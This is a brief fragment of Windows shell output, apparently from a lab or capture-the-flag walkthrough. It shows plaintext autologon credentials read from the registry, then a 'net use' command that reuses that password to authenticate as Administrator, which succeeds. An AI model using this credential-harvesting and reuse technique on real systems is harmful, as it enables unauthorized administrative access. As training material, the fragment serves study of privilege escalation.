 sword
DefaultUserName    REG_SZ    Alfred
DefaultPassword    REG_SZ    Welcome1!
C:\Users\Alfred>net use \\127.0.0.1\IPC$ /user:Administrator Welcome1!
net use \\127.0.0.1\IPC$ /user:Administrator Welcome1!
The command completed successfully.
C:\Users\Alfred>